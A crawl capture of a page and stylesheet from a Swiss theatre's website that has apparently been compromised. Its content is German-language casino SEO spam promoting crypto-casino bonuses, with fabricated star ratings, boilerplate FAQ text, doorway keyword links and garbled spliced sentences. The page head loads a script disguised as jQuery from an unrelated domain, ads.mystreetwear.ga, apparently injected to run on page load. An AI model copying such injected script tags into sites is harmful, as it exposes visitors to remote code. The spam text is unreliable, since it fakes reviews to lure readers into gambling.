

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kellerbuehne.ch/sites/notice.php?n=casino-mobile-playtech-gaming-login-Swiss-Casino-Online
body_size: 10261
content:

<!DOCTYPE html>
<style>
.top_DT2,.naviR,.farbeHell{background-color:#FDD591; }
.top1,.top2,.top3,.farbeDunkel {background-color:#FCA311; }
</style>



<script type="text/javascript" src="../jquery/jquery-3.6.0.js"></script>
<script type="text/javascript" src="../jquery/jquery-2.0.0.min.js"></script>

<script>var frist = "2023-09-25";</script><!-- Adobe-Schriften einbinden -->
<link rel="stylesheet" href="https://use.typekit.net/gje3vju.css" />

<script>
var handheld = 0;
var iPad = 0;
var abc = handheld;

var headH1 = window.screen.availHeight;   	
var headW1 = window.screen.availWidth;  

//alert(screen.pixelDepth);
//var headH1 = window.innerHeight;    	
//var headW1 = window.innerWidth;  

//alert( window.innerWidth + ", " + window.innerHeight + " / " + window.screen.availWidth + ", "+window.screen.availHeight);

$(window).on("orientationchange", function(ev){
 	//if ($('form').length) $('form').submit();
  	//else 
	location.href="";
});

// Prüfen, ob Handybildschirmgrösse
zieldatei = "../includes/Vars_Prozeduren.php";
function ajax_checkScreen()
{
		var form = $('form[name=form1]');	
		//if (window.screen.availHeight > window.screen.availWidth) ori="portrait";
		if (window.matchMedia("(orientation: portrait)").matches) ori="portrait";
			else ori = "landscape";
		//if (headW1<headH1) ori="portrait";
        var data = "?screenW="+headW1+"&ori="+ori+"&action=screenW";
        $.get(zieldatei+data, function(response) {
        
		// alert(response) für Anzeige der übergebenen Formulardaten zu Kontrollzwecken.
		// Funktioniert nur, wenn im PHP-Script ein print_r() oder echo notiert ist (Für das Übermitteln der Daten nicht notwendig).
			// Whitespace zu Beginn von response entfernen (woher die Whitespaces kommen, ist unklar)
			
			while ((/\s/).test(response.substring(0,1)))
				{
				 
				 response  = response.substring(1,response.length);
				 
				}
		handheld = response;
		if (handheld!='')
			location.reload(true);
        });
		
}
 
	ajax_checkScreen();
</script>
<html><!-- InstanceBegin template="/Templates/figu-2019.dwt.php" codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, maximum-scale=2">
<base target="_self">
<!-- InstanceBeginEditable name="doctitle" -->
<title>casino mobile playtech gaming login Swiss Casino Online</title>
<!-- InstanceEndEditable -->
<!--script type="text/javascript" src="../jquery/jquery-2.0.0.min.js"></script-->
<script type="text/javascript" src="../jquery/jquery-ui.js"></script>
<script>const seitentyp='public';</script>
<script>var spielplan = "public";</script><script>
	var screenW_min = '800';
	//var colorDyn = '';
	var logintyp = '99'; 

// Aktiven Menüpunkt fett 
$(document).ready(function() {
	$('#inhaltContainer ul li[cms-value*="ziel=1"]').css({ 'font-weight': 200,'font-style':'italic' }).removeAttr('naviHover');

//Umstellen auf Mobile bei sehr kleiner Bildschirmgrösse
	if ($('#zentriert').width() < screenW_min) handheld = 1;
		else handheld=0 ;
	//if (iPad==1 && window.orientation!=0) handheld = 0;
//alert(handheld);
});

</script>
<link href="../css/normalize.css" rel="stylesheet" type="text/css">
<link href="../css/global.css" rel="stylesheet" type="text/css">
<link href="../css/fonts.css" rel="stylesheet" type="text/css">
<link href="../css/22mainContainer.css" rel="stylesheet" type="text/css">
<link href="../css/22mainFormat.css" rel="stylesheet" type="text/css">
<link href="../css/22flexbox.css" rel="stylesheet" type="text/css">
<link href="../css/22sitesFormat.css" rel="stylesheet" type="text/css">
<link href="../css/tickets.css" rel="stylesheet" type="text/css">
<style>
.textFarbe{
	color:#BEB272; 
	font-weight:500;
	}
</style><link rel="stylesheet" media="(max-width:768px)" href="../css/main_media.css">
<script type="text/javascript" src="../js/screen.js"></script>
<script type="text/javascript" src="../js/mainEvents.js"></script>
<script type="text/javascript" src="../js/checkFormular.js"></script>
<script type="text/javascript" src="../js/mail.js"></script>
<script type="text/javascript">
$(document).bind("mobileinit", function(){
	$.extend(  $.mobile , {
	ajaxFormsEnabled : false
    });
});
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "casino mobile playtech gaming login Swiss Casino Online",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.2",
"reviewCount": "9040",
"bestRating": "5"
}}
</script>
<!-- InstanceBeginEditable name="head" -->
<!-- InstanceEndEditable -->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body name="Infos">
<form name="form1" method="post" action="">
<script>var f1=document.form1;</script>
<div id="zentriert" class="flex-col-center">
<!--	HEADER/Navi links fixed		-->  
<div id="headContainer">
    	        <div id="Header">
              <div class="naviTop" name="naviTop" style="width:750px">
				                        <div name="Menu" class="text_header titel30B flex-col" pos="2" style="display:block">
                                        	                    		<span>Spielplan</span><br />
                        						<div class="uMenuTopParent text24B34">
						<div class="uMenuTop" uM="2"  cms-value="spielplan.php?ziel=2">Spielplan</div><div class="uMenuTop" uM="2"  cms-value="spielplan_archiv.php?ziel=3">Archiv</div>                        </div>
                    </div>
                                        <div name="Menu" class="text_header titel30B flex-col" pos="12" style="display:block">
                                        	                    		<span><a href="../sites/infos_tickets.php">Tickets</a></span><br />
                        						<div class="uMenuTopParent text24B34">
						                        </div>
                    </div>
                                        <div name="Menu" class="text_header titel30B flex-col" pos="4" style="display:block">
                                        	                    		<span>Angebote</span><br />
                        						<div class="uMenuTopParent text24B34">
						<div class="uMenuTop" uM="4"  cms-value="angebote.php?ziel=1">Saison-Passepartout</div><div class="uMenuTop" uM="4"  cms-value="angebote.php?ziel=2">Gutscheine</div><div class="uMenuTop" uM="4"  cms-value="angebote.php?ziel=6">Gruppenanlässe</div><div class="uMenuTop" uM="4"  cms-value="angebote.php?ziel=7">Barrierefrei</div>                        </div>
                    </div>
                                        <div name="Menu" class="text_header titel30LI flex-col" pos="3" style="display:block">
                                        	                    		<span>Infos</span><br />
                        						<div class="uMenuTopParent text24B34">
						<div class="uMenuTop" uM="3"  cms-value="infos.php?ziel=1">Der Verein</div><div class="uMenuTop" uM="3"  cms-value="infos.php?ziel=4">Theaterleitung</div><div class="uMenuTop" uM="3"  cms-value="infos.php?ziel=9">Mitarbeiter</div><div class="uMenuTop" uM="3"  cms-value="infos.php?ziel=2">Mitgliedschaft</div><div class="uMenuTop" uM="3"  cms-value="infos_blick.php?ziel=3">Auf einen Blick</div><div class="uMenuTop" uM="3"  cms-value="infos.php?ziel=7">Geschichte</div><div class="uMenuTop" uM="3"  cms-value="infos.php?ziel=6">Technik</div><div class="uMenuTop" uM="3"  cms-value="infos.php?ziel=8">Sponsoren</div>                        </div>
                    </div>
                                        <div name="Menu" class="text_header titel30B flex-col" pos="1" style="display:block">
                                        	                    		<span><a href="../sites/kontakt.php">Kontakt</a></span><br />
                        						<div class="uMenuTopParent text24B34">
						                        </div>
                    </div>
                                                       <div><a href="../sites/login.php"><div class="text_header loginPict" pos="-1"></div></a></div>
                                <!-- grauer Hintergrund für Untermenüs oben -->
              </div>
              <div id="logoImg_sp" class=""><a href="../sites/spielplan.php" target="_top"><img src="../img/common/kebu-logo-farbig.svg"></a></div>
	</div>
	    
  
	<script>
		var headerImgs = new Array( '');
		var countZeilen = 314; 
		$(document).ready(function(e) {
		
		});
    </script>
	<script type="text/javascript" src="../js/header.js"></script>
 	
    
    <div id="headerEnde" class="end"></div>
</div><!-- Ende headContainer -->
<!--	INHALT		-->   
<div id="inhaltContainer">
    <!-- InstanceBeginEditable name="Inhalt" -->
    <div class="space40 Desktop"></div>

		    
    
    		<div id="" class="flex-container row">	
        <div id="navi-L" class="Desktop">
    		<ul class="navi-text">
        		<li naviHover style="margin-left:10px" cms-value="infos.php?ziel=1">Der Verein</li>
<li naviHover style="margin-left:10px" cms-value="infos.php?ziel=4">Theaterleitung</li>
<li naviHover style="margin-left:10px" cms-value="infos.php?ziel=9">Mitarbeiter</li>
<li naviHover style="margin-left:10px" cms-value="infos.php?ziel=2">Mitgliedschaft</li>
<li naviHover style="margin-left:10px" cms-value="infos_blick.php?ziel=3">Auf einen Blick</li>
<li naviHover style="margin-left:10px" cms-value="infos.php?ziel=7">Geschichte</li>
<li naviHover style="margin-left:10px" cms-value="infos.php?ziel=6">Technik</li>
<li naviHover style="margin-left:10px" cms-value="infos.php?ziel=8">Sponsoren</li>        	</ul>
        </div>
     
				        <div id="inhalt" class="text24L"  style="width:700px">
        	<div id="inhaltTitel" class="Desktop">casino mobile playtech gaming login Swiss Casino Online</div>
            <div  id="ueber_1" onClick="f1.ckeW.value=$(this).innerWidth();" class="ckeFeld text24L " style="width:100%">
             <p><time>2026-01-19 18:21:04</time></p><p><style>
#toc_container {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #aaa;
    display: table;
    font-size: 95%;
    margin-bottom: 1em;
    padding: 20px;
    width: auto;
}

.toc_title {
    font-weight: 700;
    text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
    list-style: outside none none !important;
}</style>
<div id="toc_container">
<p class="toc_title">inhaltsverzeichnis</p>
<ul class="toc_list">
  <li><a href="https://kellerbuehne.ch/sites/notice.php?n=casino-mobile-playtech-gaming-login-Swiss-Casino-Online#online casino per handyrechnung">online casino per handyrechnung</a></li>
  <li><a href="https://kellerbuehne.ch/sites/notice.php?n=casino-mobile-playtech-gaming-login-Swiss-Casino-Online#poker willkommensbonus">poker willkommensbonus</a></li>
  <li><a href="https://kellerbuehne.ch/sites/notice.php?n=casino-mobile-playtech-gaming-login-Swiss-Casino-Online#novo spielautomat">novo spielautomat</a></li>
  <li><a href="https://kellerbuehne.ch/sites/notice.php?n=casino-mobile-playtech-gaming-login-Swiss-Casino-Online#bwin casino eu lizenz">bwin casino eu lizenz</a></li>
  <li><a href="https://kellerbuehne.ch/sites/notice.php?n=casino-mobile-playtech-gaming-login-Swiss-Casino-Online#spielcasino timmendorfer strand">spielcasino timmendorfer strand</a></li>
  <li><a href="https://kellerbuehne.ch/sites/notice.php?n=casino-mobile-playtech-gaming-login-Swiss-Casino-Online#the best casino bonus">the best casino bonus</a></li>
  <li><a href="https://kellerbuehne.ch/sites/notice.php?n=casino-mobile-playtech-gaming-login-Swiss-Casino-Online#bwin casino eu lizenz">bwin casino eu lizenz</a></li>
</ul>
</div></p><p>&nbsp;</p><p><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "Online Casino Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "Online Casino" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Online Casino sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Online Casino?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Online Casino Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Online Casino</h2>

    <p><strong>Online Casino</strong> ﻿ad or a Wild by Hacksaw. Bis 1 BTC Empire.io Casino Bonus Wie in anderen Casinos Schweiz wird dir dieses Casino deine Einzahlung mit einem Casino Bonus aufbessern. Online Casino Ab 50 USDT Einzahlung kannst du dir bis 1 BTC als Bonus sichern! Online Casino Allerdings kannst du die Aktion nur binnen der ersten sieben Tage nach deiner Empire.io Registrierung beanspruchen. Du musst eine erste Einzahlung tätigen und den Boost unter dem Spiel aktivieren, bevor du beginnen kannst. Es werden nur Echtgeld Wetten im Casino Empire.io für die Aktion zugelassen. Der Bonus kann ab einer Einzahlung von 50 USDT oder dem entsprechenden Wert in anderen Kryptowährungen angefordert werden. Ebenfalls ohne Bonuscode schreibt Empire.io das zusätzliche Guthaben auch bei Einzahlungen mit folgenden Kryptowährungen gut: USDT ETH DOGE TRX BUSD LTC XRP BNB Auch wenn kein Empire.io Bonus Code erforderlich ist, wird der Bonus nicht automatisch gutgeschrieben. Online Casino <a href='/sites/notice.php?n=casino-monte-carlo-fuhrung-Bestes-Online-Casino-der-Schweiz'  title='casino monte carlo fuhrung'>casino monte carlo fuhrung</a></p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Online Casino</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.6/10</span></div>
        </div>
        <a href='/sites/notice.php?n=online-roulette-mit-echtgeld-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz'  title='online roulette mit echtgeld'>online roulette mit echtgeld</a>
    </div><p>Er muss vor der Einzahlung per Klick im Bonusmenü des Spielerkontos aktiviert werden. Online Casino Anschliessend kannst Du die Einzahlung tätigen, und sowohl der eingezahlte Betrag als auch das Bonusgeld erscheinen umgehend auf dem Spielerkonto. Online Casino Empire.io Casino Bonus aktivieren & umsetzen Ich konnte den Willkommensbonus im Empire.io Casino ganz unkompliziert aktivieren, indem ich ihn im Menü Belohnungen ausgewählt habe. Anschliessend habe ich meine Krypto Einzahlung durchgeführt, die auch sofort gutgeschrieben wurde. Online Casino Der Bonus ist mit allen im Online Casino angebotenefour kings casino how to win progressive jackpotn Zahlungsmethoden verfügbar und wird gutgeschrieben, ohne dass die Spieler einen Empire.io Casino Bonus Code eingeben müssen. Der Willkommensbonus muss innerhalb der ersten zehn Tage nach der Registrierung aktiviert werden, andernfalls verfällt das Angebot. Bevor Empire.io Schweiz den Bonus für eine Auszahlung freigibt, müssen sowohl der Bonus als auch der Einzahlungsbetrag 50 mal umgesetzt werden. Dabei sind die Spielautomaten zu verwenden, und es ist maximal ein Einsatz von CHF 5 pro Spielrunde erlaubt. Online Casino</p><h2>Warum ist Online Casino im Jahr 2025 so beliebt?</h2><p>Für Tischspiele und das Empire.io Live Casino kannst Du den Bonus nicht nutzen. Dank der grossen Spielauswahl von über 3.000 Slots fand ich das Spielen mit dem Bonus sehr abwechslungsreich und konnte auch die Umsatzbedingungen innerhalb der vom Casino vorgegebenen 30 Tage problemlos erfüllen. Bonus Fazit Ich bin von dem Bonus im Empire.io Casino begeistert. Neukunden können hier einen sensationellen Betrag von bis zu 1 BTC geschenkt bekommen, was wirklich grosszügig ist. Online Casino Im Vergleich dazu gibt es beispielsweise im ebenfalls für seine grosszügigen Bonusangebote bekannten Nitro Casino einen maximalen Bonus von CHF 1.000. Online Casino Auch im 7melons Casino ist es mit CHF 1.007 nicht wesentlich mehr Extra Geld. Allerdings könnte es sein, dass die Mindesteinzahlung für die Teilnahme an der Bonusaktion von Empire.io mit 50 USDT für einige Spieler zu hoch angesetzt ist. Online Casino Schliesslich gibt es nicht nur Highroller, sondern auch User, die nur sehr wenig Geld im Online Cafour kings casino how to win progressive jackpotsino riskieren möchten.</p><p>Empire.io Zahlungsmethoden Vor meinem Empire.io Casino Test dachte ich, dass es sich bei diesem Anbieter um ein reines Krypto-Casino handelt. Online Casino <a href='/sites/notice.php?n=encore-casino-room-Online-Casinos-Schweiz-im-Test-Bestenliste'  title='encore casino room'>encore casino room</a> Diesbezüglich lag ich aber falsch, denn dank des Dienstleisters Onramper sind auch die Kreditkarte und Banküberweisungen verfügbare Zahlungsmethoden in dem Online Casino. Online Casino Online Casino Wenn Du noch keine Kryptowährungen besitzt, kannst Du somit auch mit CHF oder einer anderen Fiatwährung das Empire.io Konto aufladen. Allerdings ist mit Onramper keine Empire.io Auszahlung möglich. Spätestens zum Abheben der Gewinne muss somit eine Krypto-Wallet angelegt werden. Einzahlungen sind sofort auf dem Spielerkonto, sobald die Transaktion durch das Krypto Netzwerk bestätigt wurde. Das nimmt normalerweise nicht mehr als ein paar Minuten in Anspruch. Auch in der Testkategorie Dauer Auszahlungen konnte mit Empire.io auf ganzer Linie überzeugen: Die Auszahlungsanfragen werden schnell bearbeitet, so dass die Spieler das Geld oft noch am selben Tag auf Ihrer Wallet haben.</p><p>Wenn Du Dir von dem Casino Geld auszahlen lassen möchtest, solltest Du vorher allerdings immer überprüfen, ob Du die Umsatzbedingungen für den Bonus vollständig erfüllt hast. Ist dies nicht der Fall, wird der Bonus nämlich bei der Auszahlung storniert. Verfügbare Zahlungsmethoden: Onramper (Kreditkarte / Banküberweisung) Kryptowährungen (z.B. Bitcoin, Litecoin, Ethereum) Einzahlungs- & Auszahlungslimits Wer bei Empire.io Echtgeld einsetzen möfour kings casino how to win progressive jackpotchte, muss dafür nicht zwangsläufig tief in die Tasche greifen. Online Casino Bei Einzahlungen mit Bitcoin liegt der Mindestbetrag bei nur 0,00025 BTC. Online Casino Auch wenn der Neukundenbonus den Anschein erweckt, dass es sich um ein Highroller-Casino handelt, ist das Empire.io Casino somit für alle Spieler geeignet. <a href='/sites/notice.php?n=casino-royale-clabic-Online-Spielautomaten-Schweiz'  title='casino royale clabic'>casino royale clabic</a> Ein Einzahlungsmaximum ist nicht vorgegeben. Online Casino Online Casino <a href='/sites/notice.php?n=roulette-online-3d-Schweizer-Online-Casino'  title='roulette online 3d'>roulette online 3d</a> Somit sind auch sehr hohe Beträge bei diesem Anbieter kein Problem.</p><p>Dies gilt auch für die Auszahlung. Online Casino Online Casino Online Casino Bei Beträgen von mehr als 50 BTC behält sich ﻿zu gehören eine Cashback Aktion, Freispiele am Mittwoch sowie Einzahlungsboni am Wochenende. Der Wolfy</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Online Casino sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Online Casino?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Online Casino Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p><p><a href='/sites/notice.php?n=bwin-casino-telefonnummer-Swiss-Casino-Online'  title='bwin casino telefonnummer'>bwin casino telefonnummer</a><br><a href='/sites/notice.php?n=poker-stars-live-Schweizer-Online-Casino'  title='poker stars live'>poker stars live</a><br><a href='/sites/notice.php?n=slot-machine-gratis-2020-Beste-Online-Casinos-Schweiz-2023'  title='slot machine gratis 2020'>slot machine gratis 2020</a><br><a href='/sites/notice.php?n=lucky-7-casino-poker-Das-Schweizer-Casino'  title='lucky 7 casino poker'>lucky 7 casino poker</a><br><a href='/sites/notice.php?n=w-casino-slots-Online-Casino-Schweiz'  title='w casino slots'>w casino slots</a><br><a href='/sites/notice.php?n=win-casino-vacature-Online-Spielautomaten-Schweiz'  title='win casino vacature'>win casino vacature</a><br><a href='/sites/notice.php?n=online-roulette-mit-echtgeld-Beste-Online-Casinos-Schweiz-2023'  title='online roulette mit echtgeld'>online roulette mit echtgeld</a><br><a href='/sites/notice.php?n=jambo-casino-erfahrungen-Das-Schweizer-Casino'  title='jambo casino erfahrungen'>jambo casino erfahrungen</a><br><a href='/sites/notice.php?n=tipico-casino-roulette-Swiss-Casino-Online'  title='tipico casino roulette'>tipico casino roulette</a><br><a href='/sites/notice.php?n=qq-slot-777-net-Online-Casino-Schweiz'  title='qq slot 777 net'>qq slot 777 net</a><br><a href='/sites/notice.php?n=las-vegas-casino-quarters-Online-Casino-Schweiz'  title='las vegas casino quarters'>las vegas casino quarters</a><br><a href='/sites/notice.php?n=vics-bingo-casino-Swiss-Casino-Online'  title='vics bingo casino'>vics bingo casino</a><br><a href='/sites/notice.php?n=online-casino-mit-skrill-Beste-Online-Casinos-Schweiz-2023'  title='online casino mit skrill'>online casino mit skrill</a><br><a href='/sites/notice.php?n=roulett-kostenlos-spielen-Schweizer-Online-Casino'  title='roulett kostenlos spielen'>roulett kostenlos spielen</a><br><a href='/sites/notice.php?n=gaming-club-casino-no-deposit-bonus-Swiss-Casino-Online'  title='gaming club casino no deposit bonus'>gaming club casino no deposit bonus</a><br><a href='/sites/notice.php?n=5-single-deck-blackjack-las-vegas-Beste-Online-Casinos-Schweiz-2023'  title=' 5 single deck blackjack las vegas'> 5 single deck blackjack las vegas</a><br><a href='/sites/notice.php?n=online-casino-with-paysafe-deposit-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz'  title='online casino with paysafe deposit'>online casino with paysafe deposit</a><br><a href='/sites/notice.php?n=casino-monte-carlo-blackjack-Online-Casino-Schweiz'  title='casino monte carlo blackjack'>casino monte carlo blackjack</a><br><a href='/sites/notice.php?n=slotsmillion-casino-promotion-code-Schweizer-Online-Casino'  title='slotsmillion casino promotion code'>slotsmillion casino promotion code</a><br><a href='/sites/notice.php?n=casino-chanz-Schweizer-Online-Casinos'  title='casino chanz'>casino chanz</a><br><a href='/sites/notice.php?n=pokerstars-play-money-usa-Schweizer-Online-Casino'  title='pokerstars play money usa'>pokerstars play money usa</a><br><a href='/sites/notice.php?n=bwin-casino-eu-lizenz-Beste-Online-Casinos-Schweiz-2023'  title='bwin casino eu lizenz'>bwin casino eu lizenz</a><br><a href='/sites/notice.php?n=wild-70s-slot-machine-Online-Casinos-Schweiz-im-Test-Bestenliste'  title='wild 70s slot machine'>wild 70s slot machine</a><br><a href='/sites/notice.php?n=magic-city-casino-450-nw-37th-avenue-miami-fl-33125-Bestes-Online-Casino-der-Schweiz'  title='magic city casino 450 nw 37th avenue miami fl 33125'>magic city casino 450 nw 37th avenue miami fl 33125</a><br><a href='/sites/notice.php?n=euro-casino-apk-Beste-Online-Casinos-Schweiz-2023'  title='euro casino apk'>euro casino apk</a><br><a href='/sites/notice.php?n=bwin-casino-funktioniert-nicht-Online-Casinos-Schweiz-im-Test-Bestenliste'  title='bwin casino funktioniert nicht'>bwin casino funktioniert nicht</a><br></p><p>&nbsp;</p><p>&nbsp;</p>            </div>
        </div>
        
    </div>
	<!-- InstanceEndEditable --> 
    <div id="inhaltEnde" class="end"></div>       
</div><!-- Ende inhaltContainer -->    
    
<!--	Footer	-->
<div id="footContainer">
    <!-- InstanceBeginEditable name="Footer" -->
		<div class="clear" style="height:80px"></div>
<div id="Footer">
    
   
            
    <div>
    	<div class="footerLogo"><img src="../img/common/logo.svg" width="100%"/></div>
        <div class="footerRight">
        	<div class="footerNews">
            	<div class="font30 fbold">Newsletter</div>
                <div>
                	<input type="text" name="nl_new" id="nl_new" value="" />
                	<span class="fWhite font30 fBold pointer" onClick="location.href='?MM_action=nl_new&m='+f1.nl_new.value;">Anmelden&nbsp;&nbsp;<img class="pfeil" src="../img/common/pfeil_R_w.svg"/></span>
                </div>
            </div>
            <div class="clear">
                <div style="width:100%" class="text24L">
                    <div class="floatL">Kellerbühne St.Gallen,&nbsp;</div>
                    <div class="floatL">St.Georgen-Str. 3,&nbsp;</div>
                    <div class="floatL">9000 St.Gallen,&nbsp;</div>
                    <div class="floatL">071 223 39 59,&nbsp;</div>
                    <div class="floatL">
                    	<span class="m_leitung">e-Mail</span>
                    </div>
                    
                    <div class="clear"></div>
                </div>
            </div>
        </div>
    </div>
    </div>	<!-- InstanceEndEditable -->
    <div id="footerEnde" class="end"></div>
</div><!-- Ende footContainer -->
<div id="zentriertEnde"></div>
</div><!-- Ende zentriert -->
<!-- InstanceBeginEditable name="Formularfelder" -->
	<input name="filter" type="hidden">
<!-- InstanceEndEditable -->
	<input name="MM_action" type="hidden">
	<input name="id_seite" type="hidden" value="2">
    <input name="M_DT" type="hidden" value="desktop">

</form>
<!-- InstanceBeginEditable name="EditRegion6" -->
<!-- InstanceEndEditable -->
<noscript>
    <div style="position:absolute;width:300px;left:50%;margin-left:-160px;top:100px;background:white;border:2px solid gray;padding:10px;z-index:10000">
        <p>Diese Seite kann nur mit aktiviertem JavaScript angezeigt werden.</p>
        <p>Ändern Sie dazu die Einstellungen Ihres Browsers.</p>
    </div>
</noscript>
</body>
<!-- InstanceEnd --></html>

--- FILE ---
content_type: text/css
request_url: https://kellerbuehne.ch/css/global.css
body_size: 1703
content:
@charset "utf-8";
/* GLOBALE FORMATIERUNGEN */

.red {border:1px solid red;}
.blue {border:1px solid blue;}
.green {border:1px solid green;}
.black{border:1px solid black;}

.fRed{color:#C03}
.fBlue{color:blue;}
.fWhite{color:white;}
.fBlack{color:black;}
.fGray{color:gray;}
.uLink{text-decoration:underline;}

.fLight{font-weight:200}
.fNormal{font-weight:normal}
.fBold{font-weight:500}
.fBolder{font-weight:700}



/*	FONTS  */
.fCourier { font-family:"Courier New", Courier, monospace; }
.fArial { font-family:Arial, Helvetica, sans-serif; }
.fVerdana { font-family:Verdana, Geneva, sans-serif; }
.fforma-djr-micro { font-family:forma-djr-micro,sans-serif; }

.fWhite {color:white}
.fBlack {color:black}
.fGray {color:gray}

.font10 { font-size:10px; }
.font11 { font-size:12px; }
.font12 { font-size:12px; }
.font13 { font-size:13px; }
.font14 { font-size:14px; }
.font16 { font-size:16px; }
.font18 { font-size:18px; }
.font20 { font-size:21px; }
.font22 { font-size:22px; }
.font24 { font-size:24px;}
.font28 { font-size:28px;}
.font30 { font-size:30px;}
.font34 { font-size:34px;}
.font38 { font-size:38px;}
.font40 { font-size:40px;}
.font55 { font-size:55px;}
.font80 { font-size:80px;}

.font2430 { font-size:24px;line-height:30px; }
.font2839 { font-size:28px;line-height:39px; }
.font3040 { font-size:30px;line-height:40px; }
.font3446 { font-size:34px;line-height:46px;  }
.font3849 { font-size:38px;line-height:49px; }
.font4052 { font-size:40px;line-height:52px;}
.font5568 { font-size:55px;line-height:68px; }
.font80106 { font-size:80px;line-height:106px; }




.slash	/* Formatierung für / mit grösserem Abstand links und rechts bei z.B. erstellen/ändern	*/
	{
		margin-left:0.15em;
		margin-right:0.15em;
	}

/*	TEXT.INDENT	*/
.txtI5 { text-indent:5px; }
.txtI10 { text-indent:10px; }
.txtI15 { text-indent:15px; }
.txtI20 { text-indent:20px; }


/*	PADDING	 */
.p0	{ padding:0px; }
.p2	{ padding:2px; }
.p3 { padding:3px; }
.p4 { padding:4px; }
.p5 { padding:5px; }
.p10 { padding:10px; }
.p15 { padding:15px; }
.p20 { padding:20px; }
.p25 { padding:25px; }
.p30 { padding:30px; }
.p40 { padding:40px; }

.pT2 { padding-top:2px; }
.pT3 { padding-top:3px; }
.pT4 { padding-top:4px; }
.pT5 { padding-top:5px; }
.pT10 { padding-top:10px; }
.pT15 { padding-top:15px; }
.pT20 { padding-top:20px; }
.pT25 { padding-top:25px; }
.pT30 { padding-top:30px; }
.pT40 { padding-top:40px; }

.pL2 { padding-left:2px; }
.pL3 { padding-left:3px; }
.pL4 { padding-left:4px; }
.pL5 { padding-left:5px; }
.pL6 { padding-left:6px; }
.pL7 { padding-left:7px; }
.pL8 { padding-left:8px; }
.pL9 { padding-left:9px; }
.pL10 { padding-left:10px; }
.pL15 { padding-left:15px; }
.pL20 { padding-left:20px; }
.pL25 { padding-left:25px; }
.pL30 { padding-left:30px; }
.pL40 { padding-left:40px; }

.pR3 { padding-right:3px; }
.pR5 { padding-right:5px; }
.pR10 { padding-right:10px; }
.pR15 { padding-right:15px; }
.pR20 { padding-right:20px; }
.pR25 { padding-right:25px; }
.pR30 { padding-right:30px; }
.pR40 { padding-right:40px; }

.pB3 { padding-bottom:3px; }
.pB5 { padding-bottom:5px; }
.pB10 { padding-bottom:10px; }
.pB15 { padding-bottom:15px; }
.pB20 { padding-bottom:20px; }
.pB25 { padding-bottom:25px; }
.pB30 { padding-bottom:30px; }
.pB40 { padding-bottom:40px; }

/*	MARGIN	*/
.m2 { margin:2px; }
.m3 { margin:3px; }
.m4 { margin:4px; }
.m5 { margin:5px; }
.m6 { margin:7px; }
.m7 { margin:8px; }
.m8 { margin:9px; }
.m9 { margin:5px; }
.m10 { margin:10px; }
.m15 { margin:15px; }
.m20 { margin:20px; }
.m25 { margin:25px; }
.m30 { margin:30px; }
.m35 { margin:35px; }
.m40 { margin:40px; }

.mT2 { margin-top:2px; }
.mT3 { margin-top:3px; }
.mT4 { margin-top:4px; }
.mT5 { margin-top:5px; }
.mT6 { margin-top:7px; }
